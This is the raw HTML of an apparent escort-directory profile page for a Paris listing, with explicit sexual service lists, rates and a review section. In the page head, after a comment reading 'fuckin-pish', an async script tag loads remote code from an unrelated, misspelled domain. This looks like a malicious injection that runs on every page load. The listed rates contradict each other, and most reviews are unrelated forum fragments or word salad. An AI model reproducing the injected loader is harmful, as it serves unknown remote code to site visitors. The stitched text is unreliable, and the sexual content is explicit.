

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/france/lily-hope-escort-529.php
body_size: 9361
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Attractive Brazilian Paris Lily Hope escort</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/france/lily-hope-escort-529.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Easy outgoing personality Lily Hope escort Paris full service just arrived call me" />
<meta property="og:description" content="France escort babe Lily Hope, Age: 25yrs, Introduction: In my presence, you will find a warmth and comfort that will immediately put you at ease." />
<meta property="og:url" content="https://deliciousladies.eu/france/lily-hope-escort-529.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-5699 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/slovakia/harietta-escort-419.php">Harietta</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/slovenia/olayemi-escort-495.php">Olayemi</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/germany/elna-maria-escort-111.php">Germany Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/austria/kanewar-escort-332.php">Popular Escorts</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/canada/mei-chan-escort-46.php">Chip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/croatia/adal-escort-407-1.php">Polish</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/finland/kamalarani-escort-523.php">Asian Servers</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/czech-republic/florentina-rodica-escort-613-1.php">Dirty Chat Online</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/estonia/nagananthiny-escort-181-1.php">Escort Nagananthiny</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/sweden/rosa-della-escort-455.php">French Escort Rosa Della</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/spain/solomija-escort-9.php">Top Solomija with review</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/israel/reggiene-escort-291.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Lily Hope" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Lily Hope" itemprop="name">Incall outcall Lily Hope</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/6a8f56b006b24d547c_420x420.jpg" class="rad3 l" title="Escort Lily Hope" alt="Lily Hope escort France" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="2648" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/6a8f56b006b24d547c_420x420.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/6a8f56b006b24d547c_420x420.jpg" class="mobile-ready-img rad3" alt="Lily Hope escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/6a8f56b006b24d547c_420x420.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/6a8f56b006b24d547c_420x420.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>25 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/slovenia/britt-marice-escort-133-1.php" title="Sentilj">Paris</a>, <a href="https://deliciousladies.eu/france/" title="France">France</a></b>
                <div class="clear"></div>
				In my presence, you will find a warmth and comfort that will immediately put you at ease. ✨✨✨My personal time Incall❤️ 30 min - -     100€❤️1  hour - -      150€.❤️90 min  - -     250€.❤️2 hours - -     300€.☎️ SMS Only / No Calls☎️ WhatsApp are availableBlindfolded and you can't see what your man is doing. <strong></strong><strong> ✨✨This admirable , perfect hour-glass exotic girl just radiates femininity!</strong>I‘m a friendly, flirtatious and extremely open-minded.I know how to pamper making each date an unforgettable one."Being a companion is something I enjoy and think of myself as the perfect girlfriend to take out on a date.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">12</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall+ Incall</span><b>Ethnicity:</b><span class="valuecolumn">Brazilian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">181 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">62 kg / 137 lbs</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English :</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Paris" itemprop="addressLocality">Paris</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/france/" title="France" itemprop="country">France</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Sväljer sperma</div><div><span class="icon-ok"></span>Fista</div><div><span class="icon-ok"></span>Analsex (sex outdoors,sex utomhus)</div><div><span class="icon-ok"></span>scat</div><div><span class="icon-ok"></span>Stress relief</div><div><span class="icon-ok"></span>Uniforms</div><div><span class="icon-ok"></span>COM (komma på munnen)</div><div><span class="icon-ok"></span>Deepthroat (djupt i halsen)</div><div><span class="icon-ok"></span>Escorting</div><div><span class="icon-ok"></span>Oralsex vid duschning</div><div><span class="icon-ok"></span>69</div><div><span class="icon-ok"></span>Glidande massage</div><div><span class="icon-ok"></span>Fler man (gang-bang)</div><div><span class="icon-ok"></span>Jag vill bli din slav</div><div><span class="icon-ok"></span>Strap-on</div><div><span class="icon-ok"></span>Foto</div><div><span class="icon-ok"></span>Oralsex utan kondom (OWO)</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">80 EUR</td><td class="text-center hide-outcall">110 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">160 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">240 EUR</td><td class="text-center hide-outcall">250 EUR</td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star2"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Sovereignty</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>28.11.2020 <i>in</i> 03:44</b>
					<p>I am recently divorced and I don&#x27;t go to clubs or bars, so this is my way of trying to meet someon.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Wencher</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>30.11.2020 <i>in</i> 05:10</b>
					<p>Change States/Provinces? I understand that you feel that way, but, where does that ball stop rolling? My point is simple: where does that "ball" stop rolling? How can we take ourselves out of so many life situations to ensure our partners are in no way emotionally threatened by close friends (even exes) in our lives? Change jobs? Change towns?</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Porch</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>23.11.2020 <i>in</i> 06:02</b>
					<p>And you did nothing wrong. You started a friendship and developed feelings for someone who happened to be in a relationship at the time. I don't think you sound like a jerk at all.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Hole</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>25.11.2020 <i>in</i> 07:08</b>
					<p>she's a little one, keep!</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Congdon</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>22.11.2020 <i>in</i> 12:38</b>
					<p>You seem to want him to fast track this whole forgiveness thing on YOUR timetable.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Masonic</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>25.11.2020 <i>in</i> 13:45</b>
					<p>Beautiful girl nice body!</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Driscoll</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>23.11.2020 <i>in</i> 21:13</b>
					<p>I am in the United Kingdom, but have lived many places and countries in my life, Italy is my fav. I work in the. Hi, I am new to this site. place and I love to visit Rome as often as possible.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Viaticum</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>29.11.2020 <i>in</i> 02:28</b>
					<p>orange bikini sunglasses railing leaning bracelet seashells warped balcony</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Leaving</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>01.12.2020 <i>in</i> 20:10</b>
					<p>Great!</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Madge</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>25.11.2020 <i>in</i> 21:23</b>
					<p>I do spoil my girls to the full extent but she has to be. Im a true gentlemen and I try to hold myself to those standards. I ut my all into my relationships and I truly enjoy making girls happy.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Fondles</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>25.11.2020 <i>in</i> 14:35</b>
					<p>Wow, thanks a lot.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Offal</b> <i>for</i> <b>Lily Hope</b> <i>on</i> <b>23.11.2020 <i>in</i> 21:11</b>
					<p>And yes, she has many redeeming qualities which makes this all the tougher. We have been dating for two years.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/latvia/aghra-escort-702-1.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on Our Website</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/france/xinlian-escort-129.php">Random Escorts in France</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
